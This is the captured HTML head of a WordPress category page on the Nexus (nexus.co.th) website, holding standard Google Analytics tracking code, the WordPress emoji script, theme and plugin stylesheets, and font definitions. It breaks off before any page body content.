

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nexus.co.th/category/nexusteam/
body_size: 15121
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>NexusTeam &#8211; Nexus</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nexus &raquo; Feed" href="https://nexus.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nexus &raquo; Comments Feed" href="https://nexus.co.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nexus &raquo; NexusTeam Category Feed" href="https://nexus.co.th/category/nexusteam/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MWK2MS9EGR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/nexus.co.th\/category\/nexusteam\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MWK2MS9EGR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MWK2MS9EGR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nexus.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #2d5c88;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nexus.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nexus.co.th/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='kadence_slider_css-css' href='https://nexus.co.th/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-css' href='https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/dark/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-css' href='https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/default/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-galleria-css' href='https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/galleria/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css' href='https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/standard/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-text-css' href='https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/text/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-css' href='https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://nexus.co.th/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://nexus.co.th/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.9.22' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://nexus.co.th/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://nexus.co.th/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://nexus.co.th/wp-content/themes/virtue_premium/assets/css/skins/pebble.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue_premium-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-kadence_slider-css' href='https://fonts.googleapis.com/css?family=Raleway%3A800%2C600%2C400%2C300%2C200&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/nexus.co.th","hash_tracking":"false","v4_id":"G-MWK2MS9EGR"};/* ]]> */
</script>
<script type="text/javascript" src="https://nexus.co.th/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
